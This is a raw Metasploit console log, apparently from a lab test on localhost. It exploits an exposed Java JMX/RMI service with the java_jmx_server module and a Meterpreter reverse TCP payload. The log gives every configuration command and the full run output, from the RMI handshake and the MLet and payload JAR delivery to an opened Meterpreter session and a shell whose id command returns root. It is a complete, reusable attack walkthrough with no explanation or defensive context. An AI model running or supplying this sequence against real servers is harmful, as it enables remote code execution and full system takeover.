 msf > use java/meterpreter/reverse_tcp
msf payload(java/meterpreter/reverse_tcp) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf payload(java/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf payload(java/meterpreter/reverse_tcp) > use exploit/multi/misc/java_jmx_server
msf exploit(multi/misc/java_jmx_server) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf exploit(multi/misc/java_jmx_server) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:18983 - Using URL: http://0.0.0.0:8080/ka4B2HQsM
[*] 127.0.0.1:18983 - Local IP: http://172.16.65.171:8080/ka4B2HQsM
[*] 127.0.0.1:18983 - Sending RMI Header...
[*] 127.0.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 127.0.0.1:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Proceeding with handshake...
[+] 127.0.0.1:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Loading payload...
[*] 127.0.0.1:18983 - Replied to request for mlet
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] 127.0.0.1:18983 - Executing payload...
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:40740) at 2019-12-06 14:20:04 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)